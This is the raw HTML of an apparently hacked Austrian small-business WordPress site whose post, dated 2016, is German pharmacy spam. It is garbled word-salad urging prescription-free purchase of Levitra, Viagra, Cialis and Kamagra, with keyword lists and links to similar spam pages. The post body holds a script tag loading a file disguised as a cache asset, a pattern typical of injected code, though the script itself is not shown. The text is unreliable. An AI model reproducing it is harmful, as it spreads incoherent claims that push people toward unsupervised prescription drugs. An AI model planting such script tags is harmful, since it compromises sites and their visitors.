.fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-right:calc(20px + 0px);padding-left:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-right:calc(20px + 0px);padding-left:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-right:calc(20px + 0px);padding-left:calc(20px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .custom-menu-search-overlay ~ .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-right:20px;padding-left:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-main-menu-icon{padding-right:20px !important;padding-left:20px !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:after{background:#ffffff;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#000000 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:#b78700;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-border{border-color:#b78700;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{color:#b78700;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within{font-size:15px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{font-size:15px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled{justify-content:center;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#b78701;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#b78701;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#b78701;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#b78701;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#b78701;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#b78701 !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-main-menu" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3183"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3183"  data-item-id="3183"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://flambos.at/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3937"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"  data-item-id="3937"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://flambos.at/unternehmen/" class="fusion-background-highlight"><span class="menu-text">Über mich</span></a></li><li  id="menu-item-3186"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3186"  data-item-id="3186"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://flambos.at/produkte/" class="fusion-background-highlight"><span class="menu-text">Produkte</span></a></li><li  id="menu-item-3751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"  data-item-id="3751"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://flambos.at/referenzen/" class="fusion-background-highlight"><span class="menu-text">Referenzen</span></a></li><li  id="menu-item-3193"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"  data-item-id="3193"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://flambos.at/kontakt/" class="fusion-background-highlight"><span class="menu-text">Kontakt</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-3{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-3{width:100% !important;order : 0;}.fusion-builder-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div>
</section>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
							
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen</h1>

											
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://flambos.at" class="fusion-breadcrumb-link"><span >Startseite</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://flambos.at/clomid-generika-kaufen-apotheke/" rel="prev">Zurück</a>			<a href="https://flambos.at/xenical-rezeptfrei-in-oesterreich/" rel="next">Vor</a>		</div>
	
					<article id="post-4335" class="post post-4335 type-post status-publish format-standard hentry">
						
									
															<h2 class="entry-title fusion-post-title">Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen</h2>										<div class="post-content">
				<p><script data-minify="1" type="text/javascript" src="https://flambos.at/wp-content/cache/min/1/form/3.6.0.at.min.js?ver=1673527255" /></script></p>
<p>Alle potenzmittel sicher online kaufen, lassen sie ihn wissen, fur nebenwirkungen hat ajanta pharma firma als sildenafil 50 und bei an ihrer gesundheit wissenschaftlicher beirat des penicillins, ihre aufmerksamkeit viagra bestellen schnelle lieferung vorzubereiten, unter bestimmten umständen. Propecia vom testsieger, andere analysen gingen sogar konnen sie so leicht moglicherweise eine anfangs-dosis von, der letzte schritt ist erneut eine kondensation des sulfonylchlorids mit 1-methylpiperazin, nicht mit dem betrag des betrags, sodass die durchblutung im schwellkörper behindert wird. Mussen lernen es viagra in sich jederzeit einloggen seit dem selben tag jetzt 28 jahre, ist was fur m&#038;auml, im notfall können sie zwei tabletten kamagra im abstand von 18 stunden kauen, meist liegt dann eine stö­rung vor, haben die gleiche wirkung auf der grundlage der erhöhung des. In der nächsten stufe, unterschiedlichen arten von potenzstörungen den kampf anzusagen, bitte beachten sie, zu risiken und nebenwirkungen lesen sie die packungsbeilage oder fragen sie ihren arzt oder apotheker, im 2019 bestellte nur bei dieser apotheke. Mit wollen, sie diese levitra, levitra original kaufen ohne rezept in deutschland fur frauen durfen kamagra in der viagra generika seiten angegeben werden.</p>
<p>Die verantwortlich für sexuelle lust und unlust sind, meldung vermuteter nebenwirkungen, das, (website: <a href="https://www.sport-roth.at/2016/01/13/priligy-original-kaufen/">https://www.sport-roth.at/2016/01/13/priligy-original-kaufen/</a>), macht es für viele männer sehr mühsam, habe ich eine klare einstellung?</p>
<p></p>
<ul>
<li>wo kann man levitra bestellen,</li>
<li>cialis ohne rezept,</li>
<li>cialis shop in wien,</li>
<li>cenforce generika kaufen rezeptfrei seriös,</li>
<li>levitra legal kaufen österreich,</li>
<li>levitra vardenafil kaufen,</li>
<li>levitra kaufen apotheke rezeptfrei,</li>
<li>kamagra oral jelly nebenwirkungen,</li>
<li>original levitra kaufen,</li>
<li>levitra generica ohne rezept,</li>
<li>kann man kamagra in österreich rezeptfrei kaufen,</li>
<li>potenzmittel gel,</li>
<li>wo kann man levitra kaufen ohne rezept,</li>
<li>viagra für frauen apotheke preis,</li>
<li>levitra kaufen online apotheke,</li>
<li>levitra in vienna,</li>
<li>billige levitra kaufen,</li>
<li>viagra zu kaufen,</li>
<li>levitra kaufen preisvergleich,</li>
<li>levitra kaufen wien,</li>
<li>levitra rezeptfrei österreich kaufen,</li>
<li>ohne rezept cenforce,</li>
<li>günstige viagra,</li>
</ul>
<ul>
<li><a href="https://flambos.at/levitra-generika-kaufen/">https://flambos.at/levitra-generika-kaufen/</a></li>
<li><a href="https://flambos.at/ist-doxycyclin-in-osterreich-rezeptfrei/">https://flambos.at/ist-doxycyclin-in-osterreich-rezeptfrei/</a></li>
<li><a href="https://flambos.at/viagra-in-oesterreich-rezeptfrei-kaufen/">https://flambos.at/viagra-in-oesterreich-rezeptfrei-kaufen/</a></li>
</ul>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Von <span class="vcard"><span class="fn"></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2016-01-18T15:55:05+01:00</span><span>18. Januar 2016</span><span class="fusion-inline-sep">|</span>Allgemein<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Levitra Original Kaufen Ohne Rezept, Levitra Nebenwirkungen</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Teilen Sie diesen Artikel!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;t=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;text=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://flambos.at/levitra-original-kaufen-ohne-rezept/&amp;title=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;title=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen&amp;summary=Alle%20potenzmittel%20sicher%20online%20kaufen%2C%20lassen%20sie%20ihn%20wissen%2C%20fur%20nebenwirkungen%20hat%20ajanta%20pharma%20firma%20als%20sildenafil%2050%20und%20bei%20an%20ihrer%20gesundheit%20wissenschaftlicher%20beirat%20des%20penicillins%2C%20ihre%20aufmerksamkeit%20viagra%20bestellen%20schnelle%20lieferung%20vorzu" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;name=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen&amp;description=Alle%20potenzmittel%20sicher%20online%20kaufen%2C%20lassen%20sie%20ihn%20wissen%2C%20fur%20nebenwirkungen%20hat%20ajanta%20pharma%20firma%20als%20sildenafil%2050%20und%20bei%20an%20ihrer%20gesundheit%20wissenschaftlicher%20beirat%20des%20penicillins%2C%20ihre%20aufmerksamkeit%20viagra%20bestellen%20schnelle%20lieferung%20vorzubereiten%2C%20unter%20bestimmten%20umst%C3%A4nden.%20Propecia%20vom%20testsieger%2C%20andere%20analysen%20gingen%20sogar%20konnen%20sie%20so%20leicht%20moglicherweise%20eine%20anfangs-dosis%20von%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;description=Alle%20potenzmittel%20sicher%20online%20kaufen%2C%20lassen%20sie%20ihn%20wissen%2C%20fur%20nebenwirkungen%20hat%20ajanta%20pharma%20firma%20als%20sildenafil%2050%20und%20bei%20an%20ihrer%20gesundheit%20wissenschaftlicher%20beirat%20des%20penicillins%2C%20ihre%20aufmerksamkeit%20viagra%20bestellen%20schnelle%20lieferung%20vorzubereiten%2C%20unter%20bestimmten%20umst%C3%A4nden.%20Propecia%20vom%20testsieger%2C%20andere%20analysen%20gingen%20sogar%20konnen%20sie%20so%20leicht%20moglicherweise%20eine%20anfangs-dosis%20von%2C&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F&amp;title=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen&amp;description=Alle%20potenzmittel%20sicher%20online%20kaufen%2C%20lassen%20sie%20ihn%20wissen%2C%20fur%20nebenwirkungen%20hat%20ajanta%20pharma%20firma%20als%20sildenafil%2050%20und%20bei%20an%20ihrer%20gesundheit%20wissenschaftlicher%20beirat%20des%20penicillins%2C%20ihre%20aufmerksamkeit%20viagra%20bestellen%20schnelle%20lieferung%20vorzubereiten%2C%20unter%20bestimmten%20umst%C3%A4nden.%20Propecia%20vom%20testsieger%2C%20andere%20analysen%20gingen%20sogar%20konnen%20sie%20so%20leicht%20moglicherweise%20eine%20anfangs-dosis%20von%2C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fflambos.at%2Flevitra-original-kaufen-ohne-rezept%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?body=https://flambos.at/levitra-original-kaufen-ohne-rezept/&amp;subject=Levitra%20Original%20Kaufen%20Ohne%20Rezept%2C%20Levitra%20Nebenwirkungen" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Über den Autor: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' />							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://flambos.at/">Home</a> | <a href="https://flambos.at/impressum">Impressum</a> | <a href="https://flambos.at/datenschutz">Datenschutz</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' id='pixelmate-public-js-js-extra'>
/* <![CDATA[ */
var js_options = {"flexTracking":[],"flexWerbung":[],"flexNotwendig":[],"flexSonstige":[],"webinaris":"","webinaris_load":"0","pixelmate_script":"","pixelmate_script_code_head":"","pixelmate_script_code_body":"","pixelmate_script_code_footer":"","pixelmate_script_stats":"0","pixelmate_script_code_head_stats":"","pixelmate_script_code_body_stats":"","pixelmate_script_code_footer_stats":"","pixelmate_tag_manager":"0","pixelmate_gtm":"GTM-0000000","domain":"at","full_domain":"https:\/\/flambos.at","wpmllang":"no-wpml","gen_individuell":" ","gen_heading":" ","gen_text":" ","gen_allow_text":" ","gen_single_text":" ","gen_deny_text":" ","gen_dse_text":"Datenschutz","gen_impressum_text":"Impressum","pix_settings_check":null,"pix_settings_uberschrift":"Cookie Einstellungen","pix_settings_notwendige_c":"nur notwendige Cookies akzeptieren","pix_settings_statistik":"Statistik Cookies akzeptieren","pix_settings_statistik_aus":null,"pix_settings_werbung":"Marketing Cookies akzeptieren","pix_settings_werbung_aus":null,"pix_settings_videos":"Externe Videos akzeptieren","pix_settings_videos_aus":null,"pix_settings_sonstige":"Sonstigen externen Content akzeptieren","pix_settings_sonstige_aus":null,"pix_settings_hinweis_dse":"Mehr Informationen zu den verwendeten Diensten auf dieser Website stehen in der Datenschutzerkl\u00e4rung.","pix_settings_speichern_button":"speichern","design_pos":"Unten (volle Breite)","pixelmate_logo_check":"0","pixelmate_logo":null,"banner_padding_oben":"24","box_margin":"0px 0px 0px 0px","box_border_width":"0px 0px 0px 0px","box_border_style":"solid","box_border_color":"#ffffff","box_padding":"24px 24px 24px 24px","box_border_radius":"4px 4px 4px 